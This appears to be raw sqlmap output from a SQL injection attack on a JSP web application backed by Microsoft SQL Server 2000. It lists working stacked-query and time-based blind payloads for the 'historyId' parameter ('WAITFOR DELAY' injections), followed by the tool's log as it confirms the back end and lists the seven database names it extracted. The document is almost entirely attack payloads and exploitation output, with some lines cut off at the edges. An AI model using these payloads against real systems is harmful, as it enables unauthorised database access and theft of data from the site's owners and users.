 ---
Place: GET
Parameter: historyId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: historyId=1; WAITFOR DELAY '0:0:5';--&action=delHistory

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: historyId=1 WAITFOR DELAY '0:0:5'--&action=delHistory
---
[17:42:28] [INFO] testing Microsoft SQL Server
[17:42:28] [WARNING] time-based comparison needs larger statistical model. Ma
g a few dummy requests, please wait..
[17:42:39] [INFO] confirming Microsoft SQL Server
[17:42:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[17:42:39] [INFO] fetching database names
[17:42:39] [INFO] fetching number of databases
[17:42:39] [INFO] retrieved:
[17:42:39] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based queries
[17:42:59] [INFO] adjusting time delay to 1 second due to good response times
7
[17:42:59] [INFO] retrieved: master
[17:43:47] [INFO] retrieved: mo
[17:44:12] [ERROR] invalid character detected. retrying..
[17:44:12] [WARNING] increasing time delay to 2 seconds
del
[17:45:02] [INFO] retrieved: msdb
[17:46:04] [INFO] retrieved: Northwind
[17:48:49] [INFO] retrieved: oa
[17:49:19] [INFO] retrieved: pubs
[17:50:29] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa
[*] pubs
[*] tempdb